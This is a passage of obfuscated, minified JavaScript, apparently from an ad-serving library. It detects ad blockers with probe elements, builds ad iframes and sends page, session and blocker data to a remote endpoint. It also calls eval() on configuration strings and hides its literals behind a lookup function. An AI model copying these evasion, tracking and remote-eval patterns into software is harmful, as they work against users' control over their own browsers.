Image;t[o(2754)](o(337),(()=>e())),t[o(2754)](o(1775),(()=>i())),t[o(1518)]=r}else if(o(2208)===t[o(2859)]){const t=document[o(2412)](o(2208));t[o(2754)](o(337),(()=>e())),t[o(2754)](o(1775),(()=>i())),t[o(1518)]=r,document[o(417)][o(1966)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(3168)](o(1352)[o(263)](t[o(3059)])),!0):(i.A[o(3168)](o(1374)[o(263)](t[o(3059)],o(2909))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(942),url:[e(3095),e(2191)]})}async function A(t){const e=r;let n=arguments[e(1311)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1311)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(999)]()[e(2280)][e(2570)](window,t);if(r[e(1056)])return!0;if(null===r[e(2488)]&&e(2087)===r[e(2859)])return!0;if(r[e(1689)]<200||r[e(1689)]>=300)return!0;const i=await r[e(437)]();if(0===i[e(1311)])return!0;if(!n[e(2476)]((t=>i[e(2625)](t))))return!0;if(o[e(1658)]((t=>i[e(2625)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(3168)](e(869)[e(263)](t)),!1):(i.A[e(3168)](e(204)[e(263)](t,e(408))),!0)}return!1}async function _(){const t=r,e=document[t(2412)](t(2928)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1411)][i(1476)](i(1444),"0"),e[i(1411)][i(1476)](i(1299),"0"),e[i(1411)][i(1476)](i(740),i(3097)),e[i(1411)][i(1476)](i(2801),i(1131)),document[i(417)][i(1966)](e);const s=null===(o=d.A[i(999)](window)[i(2114)][i(999)][i(2570)](e,window))||void 0===o?void 0:o[i(1702)];if(!s)return n(!1);s[i(162)][i(1913)](),s[i(162)][i(2945)](i(2705)),s[i(162)][i(1284)]();const a=s[i(162)][i(2412)](i(2208));a[i(2361)](i(1518),i(1002)),a[i(2754)](i(337),(()=>n(!1))),a[i(2754)](i(1775),(()=>n(!0))),s[i(162)][i(417)][i(1966)](a)}));return e[t(2024)](),n}async function z(){const t=r,e=document[t(2412)](t(2928)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1411)][i(1476)](i(1444),"0"),e[i(1411)][i(1476)](i(1299),"0"),e[i(1411)][i(1476)](i(740),i(3097)),e[i(1411)][i(1476)](i(2801),i(1131)),document[i(417)][i(1966)](e);const s=null===(o=d.A[i(999)](window)[i(2114)][i(999)][i(2570)](e,window))||void 0===o?void 0:o[i(1702)];if(!s)return n(!0);s[i(162)][i(1913)](),s[i(162)][i(2945)](i(2705)),s[i(162)][i(1284)]();const a=s[i(162)][i(2412)](i(2208));a[i(2361)](i(1518),i(2871)),a[i(2754)](i(337),(()=>{const t=i;try{var e;const r=s[t(887)];if(!r)return n(!0);if(!(null===(e=Object[t(1929)](r,t(3132)))||void 0===e?void 0:e[t(1622)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2754)](i(1775),(()=>n(!0))),s[i(162)][i(417)][i(1966)](a)}));return e[t(2024)](),n}function S(){const t=r,e=o.A[t(999)](t(830),!1,t(1111));return!!e&&!!e[t(819)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1Z,n=e(529)[e(263)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(198)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(198)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(2731)]({name:e(472),value:t[e(789)](1)});break;case"#":o[e(2731)]({name:"id",value:t[e(789)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(198)](t);if(!n)return;var c,l;o[e(2731)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1Z,n=await async function(t){const e=a1Z;await(0,a.R)();const n=await async function(t){const e=a1Z,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(2164)]||"v8"===t[e(2164)]?{version:t[e(2164)],originalHostname:t[e(2669)],bidder:void 0,randomize:!0}:t,url:""[e(263)](r.A[e(238)],e(2466)),endpoint:r.A[e(238)]}),s=await fetch(n);if(200!==s[e(1689)])return[];const a=await s[e(437)](),c=i.A[e(929)](a);return JSON[e(862)](c)}(t),c=[],u=document[e(2412)](e(345));u[e(1411)][e(1476)](e(2867),e(1131));const d=[];for(const t of n){const n=t[e(1798)][e(1858)](l)[e(926)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1280)])&&void 0!==h?h:e(345),i=document[e(2412)](n);for(const n of t[e(240)])i[e(2361)](n[e(1854)],n[e(965)]);i[e(1411)][e(1476)](e(2867),e(2752)),i[e(1411)][e(1476)](e(740),e(688));const o=document[e(2412)](e(345));o[e(1966)](i),u[e(1966)](o),r[e(2731)]({element:i,selector:t,blocked:!1})}d[e(2731)]({id:t.id,probes:r})}document[e(2488)][e(1966)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1131)===window[e(3027)](t[e(2908)])[e(2867)]&&(t[e(1812)]=!0);n[e(926)]((t=>t[e(1812)]))[e(1311)]/n[e(1311)]>=.6&&c[e(2731)](t)}return u[e(2024)](),c}(t);(0,c.Fj)(t,e(2025),new Map([[e(2506),n[e(2772)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>j,HO:()=>D,JR:()=>E,KD:()=>U,LZ:()=>A,ME:()=>q,XZ:()=>O,d_:()=>C,gX:()=>F,m4:()=>T,mQ:()=>N,mm:()=>x,n5:()=>Z,wZ:()=>_,xG:()=>W});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),p=n(7029),f=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1Z;if(k)return k;try{k=document[t(2943)][t(445)](t(1804))||t(1131)}catch(t){}return k}const _=t=>{const e=a1Z;window[e(2754)](e(3039),(n=>{const r=e;n[r(561)]&&r(850)===n[r(561)][r(1703)]&&I(t,n[r(561)][r(2041)],n[r(561)][r(3207)])}))};let z="",S=!1;async function E(t,e,n,r){const o=a1Z;var s;if(v&&e&&(0,m.L6)(t),j(t,o(533),new Map([[o(777),c.A[o(1404)]],[o(2676),o(e?1448:2712)],[o(550),o(n?1448:2712)],[o(1921),null!==(s=h.A[o(999)](o(1921)))&&void 0!==s?s:""],[o(653),window[o(595)]?o(1448):o(2712)],[o(1657),e?String((0,i.Ki)()):o(1349)]])),await U(t),r&&!S){S=!0;const i=window[o(1118)][o(3032)][o(405)](o(300))||window[o(1118)][o(3032)][o(405)](o(985));let s=M(i);window[o(1646)]((()=>{const o=M(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function M(t){const e=a1Z,n=window[e(1118)][e(2286)][e(819)]("#")[0];return t?n[e(819)]("?")[0]:n}async function T(t,e){const n=a1Z,r=new Map;r[n(1622)](n(2979),e[n(1278)][n(1120)]()),void 0!==e[n(2781)]&&r[n(1622)](n(2410),e[n(2781)][n(1120)]()),void 0!==e[n(2663)]&&r[n(1622)](n(1904),e[n(2663)][n(1120)]()),void 0!==e[n(3019)]&&r[n(1622)](n(1452),e[n(3019)][n(1120)]()),r[n(1622)](n(2209),e[n(1800)][n(1120)]()),r[n(1622)](n(3152),e[n(3150)][n(1120)]()),j(t,n(584),r)}function C(t,e){const n=a1Z,r=new Map;var i;r[n(1622)](n(1180),n(1893)),r[n(1622)](n(1887),e[n(900)][n(1161)][n(1120)]()),r[n(1622)](n(2524),e[n(900)][n(2524)]),e[n(900)][n(2440)]&&(r[n(1622)](n(2689),e[n(900)][n(2440)][n(780)][n(1120)]()),r[n(1622)](n(2438),null!==(i=e[n(900)][n(2440)][n(486)])&&void 0!==i?i:"eu")),void 0!==e[n(2781)]&&r[n(1622)](n(2410),e[n(2781)][n(1120)]()),r[n(1622)](n(1904),e[n(2663)][n(1120)]()),j(t,n(1722),r)}async function N(t,e){const n=a1Z;j(t,n(3149),new Map([[n(777),c.A[n(1404)]],...e]))}const q=t=>{const e=a1Z;j(t,e(2219),new Map([[e(777),c.A[e(1404)]]]))},Z=function(t,e){const n=a1Z;return j(t,n(589),(arguments[n(1311)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1622)](n(2707),e))},W=function(t,e,n,i,a,u,d,h){const m=a1Z;let p=arguments[m(1311)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(1311)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(1622)](i(1380),a[i(1120)]()),R(n),l.A[i(3168)](i(2804)[i(263)](e,")"),(0,f.P)(n));const u=c.A[i(238)]+i(1343)[i(263)](location[i(2300)]),d=o.A[i(1041)](JSON[i(450)]([{name:e,params:(0,f.P)(n)}]));await r.G[i(2838)](i(2593),(0,s.Wq)({protectUrlContext:"v7"===t[i(2164)]||"v8"===t[i(2164)]?{version:t[i(2164)],originalHostname:t[i(2669)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(238)]}),d)}(t,m(3042),new Map([[m(777),c.A[m(1404)]],[m(2676),n[m(1120)]()],[m(2934),i],[m(2678),a[m(1120)]()],[m(915),u[m(1120)]()],[m(692),d[m(1120)]()],[m(1960),h[m(1120)]()],...p]),e)},O=(t,e)=>{const n=a1Z;j(t,n(763),new Map([[n(777),c.A[n(1404)]],[n(2676),e[n(1120)]()]]))};function j(t,e,n){const r=a1Z;R(n);const i=A();if(i&&n[r(1622)](r(1804),i),l.A[r(3168)](r(2804)[r(263)](e,")"),(0,f.P)(n)),d.A[r(837)]())return L(e,n);I(t,e,n)}const L=(t,e)=>{const n=a1Z;let r=window;for(;r!==r[n(1103)][n(1702)];)r=r[n(1103)][n(1702)],r[n(2904)]({as_key:n(850),event:t,params:e},"*")},I=(t,e,n)=>{const r=a1Z;var i;n[r(1622)](r(1380),y[r(1120)]()),w[r(2731)]({name:e,params:(0,f.P)(n)}),b||(b=!0,i=async()=>{b=!1,await U(t)},u.A[r(999)](window)[r(1571)]?u.A[r(999)](window)[r(1571)][r(2570)](window,i):u.A[r(999)](window)[r(3096)][r(2570)](window,i,100))};async function U(t){const e=a1Z,n=w;if(w=[],0===n[e(1311)])return;if(c.A[e(3168)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(238)])?(0,g.XV)(c.A[e(238)],0):c.A[e(238)],a=i+e(1343)[e(263)](location[e(2300)]),l=o.A[e(1041)](JSON[e(450)](n));await r.G[e(2838)](e(2593),(0,s.Wq)({protectUrlContext:"v7"===t[e(2164)]||"v8"===t[e(2164)]?{version:t[e(2164)],originalHostname:t[e(2669)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function F(t){v=Math[a1Z(2489)]()<t,y=t}function R(t){const e=a1Z;t[e(1622)](e(3059),location[e(2286)]),t[e(1622)](e(363),c.A[e(2164)]),t[e(1622)](e(2541),a.A[e(2704)]()[e(1120)]()),t[e(1622)](e(1157),(0,i.FA)()),t[e(1622)](e(1226),function(){const t=e,n=t(1226);try{let e=sessionStorage[t(1615)](n);return e||(e=(0,p.A)(),sessionStorage[t(2418)](n,e)),e}catch(t){return""}}()),t[e(1622)](e(3112),z||(z=(0,p.A)(),z)),t[e(1622)](e(813),Math[e(715)](performance[e(2579)]())[e(1120)]())}function D(t,e,n){const r=a1Z;if(!c.A[r(3168)]&&r(1448)!==h.A[r(999)](r(1300),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(230)](i);n[t(1311)]>0&&(e[t(2731)](...Array[t(2281)](n)),r=r?""[t(263)](r,", ")[t(263)](i):i)}if(0===e[t(1311)])continue;let i=Array[t(2281)](new Set(e));i=i[t(926)]((e=>!i[t(1658)]((n=>n!==e&&n[t(2423)](e)))));const o=i[t(1251)](((e,n)=>e+n[t(1534)]()[t(1299)]),0),s=Math[t(1260)](...i[t(1858)]((e=>e[t(1534)]()[t(1444)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(926)]((t=>t[r(395)]()))[r(926)]((t=>{const e=r,n=t[e(421)]();return i[e(1408)][e(1658)]((t=>t[e(2423)](n)))}))[r(926)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2625)](i);){const t=window[n(3027)](i)[n(2417)];if(n(2666)===t||n(1727)===t)return!1;i=i[n(752)]}return!0}(t[r(421)](),i[r(1408)]))),s=o[r(1311)],a=o[r(1858)]((t=>t[r(421)]()[r(1534)]()))[r(1858)]((t=>t[r(1444)]*t[r(1299)]))[r(1251)](((t,e)=>t+e),0),l=o[r(1858)]((t=>t[r(421)]()[r(1534)]()[r(1299)]))[r(2772)]("|");j(t,r(3085),new Map([[r(2137),[s[r(1120)](),a[r(1120)](),l][r(2772)](",")],[r(283),[window[r(3089)][r(1120)](),window[r(600)][r(1120)](),document[r(2488)][r(2225)][r(1120)](),document[r(2488)][r(340)][r(1120)]()][r(2772)](",")],[r(1650),[i[r(1668)],i[r(1444)][r(1120)](),i[r(1299)][r(1120)](),i[r(2517)][r(1120)]()][r(2772)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>i});class i{static[r(2704)](){const t=r;try{if(null!=window[t(3008)][t(1999)]&&t(2704)===window[t(3008)][t(1999)][t(2704)][t(1854)])return!0}catch(t){}return!1}static[r(2097)](){const t=r;try{if(i[t(2704)]())return!1;const e=navigator[t(1541)][t(2604)](),n=[t(160)];return![t(1614),t(2347),t(2887),t(2677),t(246),t(2337),t(2942),t(1751),t(2065),t(2683),t(1400),t(3234),t(2305)][t(1658)]((n=>e[t(2625)](n)))&&n[t(1658)]((n=>e[t(2625)](n)))}catch(t){}return!1}static[r(282)](){const t=r;try{if(i[t(2704)]())return!1;const e=navigator[t(1541)][t(2604)]();if(e[t(2625)](t(3179))||e[t(2625)](t(487)))return!0;const n=[t(2065)];return![t(1614),t(2347),t(2887),t(2677),t(246),t(2337),t(2942),t(1751),t(2683),t(1400),t(3234),t(2305)][t(1658)]((n=>e[t(2625)](n)))&&n[t(1658)]((n=>e[t(2625)](n)))}catch(t){}return!1}static[r(2737)](){const t=r;try{const e=navigator[t(1541)][t(2604)]();return e[t(2625)](t(1801))&&e[t(2625)](t(608))}catch(t){}return!1}static[r(249)](){const t=r;try{return navigator[t(1541)][t(2604)]()[t(2625)](t(2995))}catch(t){}return!1}static[r(191)](){const t=r;return navigator[t(1541)][t(2604)]()[t(2625)](t(1407))}}},5466:(A,h,O)=>{"use strict";O.d(h,{A7:()=>B,Vl:()=>b,Wf:()=>I,Y1:()=>a,t_:()=>R,td:()=>r});var D=O(5281),c=O(3189),n=O(9324),K=O(7549),i=O(2691);function J(t){const e=a1Z;return(0,D.md)(e(1038)+t)}function r(t,e){const n=a1Z;var r;const i=(null!==(r=t[n(1595)])&&void 0!==r?r:[])[n(926)]((t=>{var e;return null===(e=t[n(780)])||void 0===e||e}))[n(926)]((t=>!(t[n(1868)]&&!e)));for(const t of i)if(n(1668)in t){const e=document[n(2229)](t[n(1668)]);e&&(e[n(2657)]=t[n(494)])}else if(n(1899)in t){const e=document[n(2341)](t[n(1899)],document,null,XPathResult[n(1070)],null)[n(2298)];e instanceof HTMLElement&&(e[n(2657)]=t[n(494)])}}function B(p,F){const ai=a1Z;var m;const G=(null!==(m=p[ai(184)])&&void 0!==m?m:[])[ai(926)]((t=>{var e;return null===(e=t[ai(780)])||void 0===e||e}))[ai(926)]((t=>!(t[ai(1868)]&&!F)));G[ai(2674)]((t=>(0,n.QI)(t[ai(2417)])[ai(1858)]((e=>({placeholder:t,selected:e})))))[ai(926)]((t=>{const e=ai;let{placeholder:n}=t;return!document[e(403)](J(n.id))}))[ai(2314)]((u=>{const aB=ai;var U,N,j;let{placeholder:d,selected:s}=u;const W=document[aB(2412)](null!==(U=d[aB(1090)])&&void 0!==U?U:aB(345));W.id=J(d.id),W[aB(1936)]=d[aB(494)],null===(N=d[aB(240)])||void 0===N||N[aB(2314)]((t=>{const e=aB;W[e(2361)](t[e(1730)],t[e(965)])})),(0,i.bb)(W),(0,c.Ih)(null!==(j=d[aB(1845)])&&void 0!==j?j:[]),(0,c.xh)(W,s,d[aB(2417)][aB(264)]),W[aB(230)](aB(2208))[aB(2314)]((Y=>eval(Y[aB(3137)])))})),G[ai(926)]((t=>{const e=ai;var r;return!(null!==(r=t[e(2417)][e(3082)])&&void 0!==r?r:[])[e(2476)]((t=>(0,n.Gn)(t[e(857)],t[e(965)])))}))[ai(2314)]((t=>{const e=ai;var n;return null===(n=document[e(403)](J(t.id)))||void 0===n?void 0:n[e(2024)]()}))}function a(t,e){const r=a1Z,i=new Set,o=t[r(926)]((t=>{const i=r;var o;return!n.sR[i(2625)](e,t[i(2417)])||(null!==(o=t[i(2417)][i(900)][i(2417)][i(3082)])&&void 0!==o?o:[])[i(1658)]((t=>!(0,n.Gn)(t[i(857)],t[i(965)])))}));for(const t of o)i[r(3046)](t[r(1051)]()),t[r(2024)]();return[t=t[r(926)]((t=>!o[r(2625)](t))),i]}function R(t,e){const n=a1Z;t[n(926)]((t=>!t[n(2144)]()||t[n(2220)]()||t[n(3192)]()))[n(2314)]((t=>t[n(1535)](e)))}function b(t){const e=a1Z;let{inventories:r,activePositions:i,protectUrlContext:o,profile:s,isDomainShardingEnabled:a,kvs:l,gptDisabled:u}=t;const d=r[e(1858)]((t=>t[e(2417)])),h=i[e(926)]((t=>!n.sR[e(2625)](d,t)))[e(1858)]((t=>new c.Ay(o,t,s,a,u)));return h[e(2314)]((t=>t[e(1244)](l))),h}function I(t,e){const n=a1Z;return t[n(926)]((t=>t[n(2220)]()||t[n(3192)]()))[n(2314)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2731)](t[r(1775)]()),K.A[r(3168)](r(1850)[r(263)](t.id(),r(2970)),t[r(1775)]())})),Object[n(2491)](e)[n(926)]((t=>e[t][n(1311)]>3))[n(1311)]>0}},9324:(A,h,O)=>{"use strict";const aN=a1Z;O.d(h,{Gn:()=>I,QI:()=>a,YS:()=>B,sR:()=>r});var D=O(7194),c=O(5180),n=O(9754),K=O(9141),i=O(5408),J=O(3268);class r{constructor(t,e){const n=a1Z;this[n(900)]=t,this[n(1718)]=e}static[aN(2625)](t,e){const n=aN;return t[n(1858)]((t=>t[n(1718)]))[n(2625)](e[n(1718)])}}const B=function(t,e){const n=aN;let i=arguments[n(1311)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(926)]((t=>!1!==t[n(780)]))[n(926)]((t=>!(t[n(1868)]&&!e)))[n(926)]((t=>{const e=n;var r;return!(null===(r=t[e(1821)])||void 0===r||!r[e(1658)]((t=>!(0,c.kZ)(t))))||!(i&&t[e(2136)])}))[n(1858)]((t=>R(t)))[n(2674)]((t=>a(t[n(2417)])[n(1858)]((e=>new r(t,e)))))},a=p=>{const aW=aN;var F;if(!(null!==(F=p[aW(3082)])&&void 0!==F?F:[])[aW(2476)]((t=>I(t[aW(857)],t[aW(965)]))))return[];const m=(t,e,n)=>!p[aW(799)]||0===p[aW(799)][aW(1311)]||p[aW(799)][aW(2625)](e)||p[aW(799)][aW(2625)](-n[aW(1311)]+e),G=t=>b(t,p[aW(264)]),u=N=>{const aY=aW;if(!p[aY(997)])return!0;try{return window[aY(2539)]=N,eval(p[aY(997)])}catch(t){return!1}},U=(t,e,n)=>[m,G,u][aW(2476)]((r=>r(t,e,n)));if(p[aW(1668)])return Array[aW(2281)](n.A[aW(999)](window)[aW(2364)][aW(2570)](document,p[aW(1668)]))[aW(926)](U);if(p[aW(1899)]){const t=document[aW(2341)](p[aW(1899)],document,null,XPathResult[aW(1305)],null),e=[];let n;for(;n=t[aW(543)]();)e[aW(2731)](n);return e[aW(926)](U)}if(p[aW(1358)])try{const s=eval(p[aW(1358)]);if(!s)return[];const W=s instanceof Node?[s]:Array[aW(2281)](s)[aW(926)]((t=>t instanceof Node));return W[aW(926)](U)}catch(t){return K.A[aW(3168)]&&console[aW(1775)](t),[]}return[]},R=p=>{const az=aN,F=t=>{const e=a1Z;if(!t[e(1063)])return t;const n=window[e(1642)];if(!n)return t;const r=t[e(1063)][e(1530)]((t=>(!t[e(1187)]||t[e(1187)]<=n[e(1444)])&&(!t[e(2846)]||t[e(2846)]>=n[e(1444)])));return r&&(t[e(1444)]=r[e(1444)],t[e(2620)]=r[e(2620)],t[e(1299)]=r[e(1299)],t[e(808)]=r[e(808)]),t},m=(G,u)=>{if(!u)return G;try{return Number(eval(u))}catch(t){return G}};return p=F(p),p[az(1444)]=m(p[az(1444)],p[az(2620)]),p[az(1299)]=m(p[az(1299)],p[az(808)]),p},b=(t,e)=>{const n=aN,r=e[n(819)]("-")[0],i=parseInt(e[n(819)]("-")[1]);switch(r){case n(517):case n(2470):return!D.A[n(1259)](t)&&!D.A[n(281)](t);case n(2353):case n(1461):return!D.A[n(281)](t);case n(2931):case n(1064):{let r=t[n(752)];if(!r)return!1;if(e[n(819)]("-")[n(1311)]<3)return!D.A[n(281)](r);for(let t=0;t<i&&r[n(752)];t++)r=r[n(752)];return!D.A[n(281)](r)}default:throw new Error(n(3118)[n(263)](e,n(492)))}},I=(p,F)=>{const aC=aN;if(!window[aC(1642)])return!1;switch(p){case aC(242):return window[aC(1642)][aC(1444)]>parseInt(F);case aC(1847):return window[aC(1642)][aC(1444)]>=parseInt(F);case aC(1432):return window[aC(1642)][aC(1444)]<parseInt(F);case aC(193):return window[aC(1642)][aC(1444)]<=parseInt(F);case aC(419):return window[aC(1642)][aC(1299)]>=parseInt(F);case aC(3110):return window[aC(1642)][aC(1299)]<=parseInt(F);case aC(1676):return window[aC(1118)][aC(2011)]===F;case aC(643):return window[aC(1118)][aC(2011)]!==F;case aC(2905):return window[aC(1118)][aC(2286)]===F;case aC(1832):return window[aC(1118)][aC(2286)]!==F;case aC(329):{const t=new RegExp(F);return t[aC(1119)](window[aC(1118)][aC(2286)])}case aC(2563):{const t=new RegExp(F);return!t[aC(1119)](window[aC(1118)][aC(2286)])}case aC(2729):{const t=document[aC(2229)](F);return!!t}case aC(1616):{const t=document[aC(2229)](F);return!t}case aC(908):{const t=document[aC(2229)](F);return!!t&&!D.A[aC(1259)](t)&&!D.A[aC(1193)](t)}case aC(2872):{const t=document[aC(2229)](F);return!t||D.A[aC(1259)](t)||D.A[aC(1193)](t)}case aC(656):var m;return!(null!==(m=window[i.T])&&void 0!==m&&m[aC(2625)]((0,J.t)(F)));case aC(682):try{return eval(F)}catch(t){return K.A[aC(3168)]&&console[aC(1775)](t),!1}default:throw new Error(aC(449)[aC(263)](p,aC(613))[aC(263)](F))}}},3189:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function p(t,e,n,r){t[a1Z(2904)]({type:e,name:n,data:r},"*")}var f=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1Z;this[s(3125)]=t,this[s(2417)]=e,this[s(900)]=n,this[s(2590)]=r,this[s(3150)]=o,(0,i.A)(this,s(374),void 0),(0,i.A)(this,s(474),void 0),(0,i.A)(this,s(3184),void 0),(0,i.A)(this,"id",(()=>this[s(2417)][s(900)].id)),(0,i.A)(this,s(1444),(()=>this[s(2417)][s(900)][s(1444)])),(0,i.A)(this,s(1299),(()=>this[s(2417)][s(900)][s(1299)])),(0,i.A)(this,s(1051),(()=>this[s(374)].id)),(0,i.A)(this,s(1244),(t=>this[s(225)](t))),(0,i.A)(this,s(1535),(t=>{const e=s;d.A[e(3168)](e(1153),this.id()),this[e(2024)](),this[e(1244)](t)})),(0,i.A)(this,s(2024),(()=>{const t=s;var e;return null===(e=this[t(374)])||void 0===e?void 0:e[t(2024)]()})),(0,i.A)(this,s(395),(()=>{const t=s;var e;return t(1220)===(null===(e=this[t(3184)])||void 0===e?void 0:e[t(445)](t(1689)))})),(0,i.A)(this,s(2220),(()=>{const t=s;var e;return t(1581)===(null===(e=this[t(3184)])||void 0===e?void 0:e[t(445)](t(1689)))})),(0,i.A)(this,s(3192),(()=>this[s(2550)]()||A([this[s(374)],this[s(474)],this[s(3184)]])[0])),(0,i.A)(this,s(2550),(()=>[this[s(374)],this[s(474)],this[s(3184)]][s(1658)]((t=>!document[s(2423)](t))))),(0,i.A)(this,s(2144),(()=>k(this[s(374)],this[s(2417)][s(1718)],this[s(2417)][s(900)][s(2417)][s(264)]))),(0,i.A)(this,s(421),(()=>this[s(474)])),(0,i.A)(this,s(1775),(()=>this[s(2550)]()?s(2069):this[s(2220)]()?s(729):A([this[s(374)],this[s(474)],this[s(3184)]])[1]))}[r(771)](){const t=r;p(h.A[t(999)]()[t(2114)][t(999)][t(2570)](this[t(3184)]),t(1596),t(771))}[r(2051)](t,e){const n=r;p(h.A[n(999)]()[n(2114)][n(999)][n(2570)](this[n(3184)]),n(1596),n(2051),{key:t,value:e})}[r(225)](t){const e=r;var n,i,s,c,u;d.A[e(3168)](e(2331),this.id(),this[e(2417)][e(900)]),(0,l.n5)(this[e(3125)],this.id()),y([...null!==(n=this[e(900)][e(1845)])&&void 0!==n?n:[],...null!==(i=this[e(2417)][e(900)][e(1845)])&&void 0!==i?i:[]]),[this[e(374)],this[e(474)],this[e(3184)]]=v(this.id(),null!==(s=this[e(2417)][e(900)][e(203)])&&void 0!==s&&s,t,this[e(1444)](),this[e(1299)](),null!==(c=this[e(2417)][e(900)][e(240)])&&void 0!==c?c:[],this[e(3150)],this[e(2417)][e(900)][e(2181)],null!==(u=this[e(900)][e(2249)])&&void 0!==u&&u),x(this[e(374)],this[e(2417)][e(1718)],this[e(2417)][e(900)][e(2417)][e(264)]);const m=this[e(900)][e(2107)]?e(1357)[e(263)](this[e(900)][e(2107)],e(3121)):"",p=h.A[e(999)]()[e(2114)][e(999)][e(2570)](this[e(3184)]),f=()=>{const t=e;[t(3013),t(2923),t(2532),t(2095),t(438),t(924)][t(2314)]((e=>{const n=t,r=p[n(2916)][n(1929)](p[n(773)][n(591)],e);r&&(r[n(2396)]=!1,r[n(972)]=!1,p[n(2916)][n(828)](p[n(773)][n(591)],e,r))}));const n=(()=>this[t(900)][t(2249)]?window[t(1241)](t(2787))[t(2050)]?t(864):window[t(1241)](t(1628))[t(2050)]?t(2187):void 0:"")(),r=n?t(207)[t(263)](n,'">'):"";p[t(162)][t(1913)](),p[t(162)][t(2945)](t(297)[t(263)](window[t(1092)]?t(998)[t(263)](window[t(1092)],'"'):"",t(2907))[t(263)](b.K,t(1068))[t(263)](r,t(976))[t(263)]((0,a.Wq)({protectUrlContext:this[t(3125)],url:o.A[t(238)]+t(2098),kind:a.MN[t(2358)],key:null,endpoint:o.A[t(238)]}),t(3087))[t(263)]((0,g.x)().id,t(2602))[t(263)](m,t(2409))),p[t(162)][t(1284)]()};if(_){p[e(1709)]=1,p[e(162)][e(1913)](),p[e(162)][e(2945)](e(3010)[e(263)](b.K,e(2576))),p[e(162)][e(1284)](),this[e(3184)][e(2135)]=e(3010)[e(263)](b.K,e(2576));const t=setInterval((()=>{p[e(1709)]||(clearInterval(t),f())}),47)}else f()}}const v=function(t,e,n,i,a,u,d){const h=r;let p=arguments[h(1311)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1311)]>8?arguments[8]:void 0;const b={};n[h(2314)](((t,e)=>{b[e]=t}));const w=document[h(2412)](h(2746));u[h(2314)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2361)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2788)]());if(w[h(2361)]("id",v),w[h(236)][h(3046)]((0,s.md)(c.A[h(2788)]())),(0,m.bb)(w),p){const t=document[h(2412)](h(345));t[h(1936)]=p,w[h(1966)](t)}const y=document[h(2412)](h(1411));y[h(2851)]="#"[h(263)](v,h(1624))[h(263)](v,h(816)),w[h(1966)](y);const x=document[h(2412)](h(345));x[h(2361)](h(1411),h(531)),w[h(1966)](x);const k=document[h(2412)](h(2928));var A;if(k[h(1854)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(238)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(450)](A))),k[h(1518)]="",(0,m.Hz)(k),k[h(2361)](h(1444),h(1471)+i[h(1120)]()),k[h(2361)](h(1299),h(1471)+a[h(1120)]()),k[h(2361)](h(614),"0"),k[h(2361)](h(762),"0"),k[h(2361)](h(737),"0"),k[h(2361)](h(501),"no"),k[h(2361)](h(1411),h(3015)),x[h(1966)](k),(window[h(1118)][h(2596)]+window[h(1118)][h(986)])[h(2625)](h(2933))||h(1448)===f.A[h(999)](h(2933),!1)){const 